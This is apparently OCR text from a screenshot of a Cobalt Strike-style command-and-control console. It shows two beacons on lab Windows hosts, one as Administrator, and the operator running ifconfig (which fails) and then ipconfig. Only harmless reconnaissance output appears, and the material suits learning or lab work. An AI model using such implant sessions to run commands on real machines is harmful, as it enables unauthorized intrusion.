 internal listener user computer
10.10.10.27 10.10.10.26 re Administrator * WIN2003-9F8B
192.168.127.139 10.10.10.27 re win7 * WIN7-PC
日志X 监听器X Beacon 10.10.10.27@3048 X Beacon 10.10.10.26@3896 X
beacon> shell ifconfig
[*] Tasked beacon to run: ifconfig
[+] host called home, sent: 39 bytes
[+] received output:
'ifconfig' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 10.10.10.26
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :